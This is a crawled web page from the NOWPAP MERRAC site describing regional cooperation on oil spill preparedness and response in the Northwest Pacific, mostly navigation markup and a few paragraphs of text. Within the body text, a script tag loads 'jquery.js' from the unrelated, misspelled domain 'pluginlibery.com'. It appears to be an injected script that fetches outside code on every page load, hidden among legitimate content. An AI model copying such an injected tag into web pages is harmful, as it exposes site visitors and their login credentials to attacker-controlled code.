

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/work/oil?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a
body_size: 6390
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#f997968e899889b9928b908a96d78b9cd7928b">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=09afccb5f7d73a15ef642a15f506d07a" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="09afccb5f7d73a15ef642a15f506d07a" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">Oil and HNS Spill Preparedness and Response</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li ><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil">Oil<span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/hns">HNS</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_region">Risk of spill incidents in NOWPAP region</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<p>The maritime transport has been increasing rapidly over the years in the NOWPAP region along with the fast economic growth. As increasing in our dependency on marine transportation using large vessels, an oil spill accident may be occurred in the region which can cause enormous environmental and economic damages. Furthermore, the risk of oil spill accident is getting increase due to gas explorations at the Sakhalin and the upper Yellow Sea in the NOWPAP region. The NOWPAP region is also influenced by dense tanker traffic transporting crude oil to People&rsquo;s Republic of China, Japan, Republic of Korea and Far Eastern Russia.</p>
<img alt="" src="/merrac/uploads/ck/contents/Oil_01.png" style="width: 1120px; height: 747px;" />
<p>MERRAC carries out designated activities regarding the development of an effective countermeasure on regional cooperation in the field of oil spill prevention and response in the Northwest Pacific region within the framework of NOWPAP, with professional supports from UNEP, IMO, and NOWPAP RCU</p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>

<p>Especially, the NOWPAP Regional Oil and HNS Spill Contingency Plan and its MoU &amp; Resolution were adopted and came into effect. As this, the NOWPAP member states are in a better state of preparedness and response to oil spills, as each of them may request assistance from the other three NOWPAP member states in cases of large oil spill emergencies. It is necessary that the NOWPAP Regional Oil and HNS Spill Contingency Plan has to be implemented, tested and exercised and has to be kept up-dated continuously in order to provide the framework for co-operation in cases of large oil spills.</p>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="09afccb5f7d73a15ef642a15f506d07a" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="09afccb5f7d73a15ef642a15f506d07a" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="600e0f17100110200b1209130f4e12054e0b12">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>